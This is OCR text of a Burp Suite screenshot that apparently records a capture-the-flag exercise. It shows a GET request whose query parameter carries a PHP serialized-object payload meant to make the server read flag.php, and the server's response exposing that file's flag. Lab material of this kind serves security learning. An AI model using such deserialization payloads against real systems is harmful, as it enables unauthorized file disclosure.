 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < > Target: http://192.168.201.250:9010 ?
Request
Raw Params Headers Hex
1 GET /?flag=
O:5:%22hello%22:1:{s:4:%22file%22;s:8:%22flag.ph
p%22;} HTTP/1.1
2 Host: 192.168.201.250:9010
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Aug 2020 03:26:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 28
6 Connection: close
7 Content-Type: text/html
8
9 <?php
10 //flag{goodserxd}
11 ?>
12
? ← → Search... 0 matches \n Pretty
Done
216 bytes | 4 millis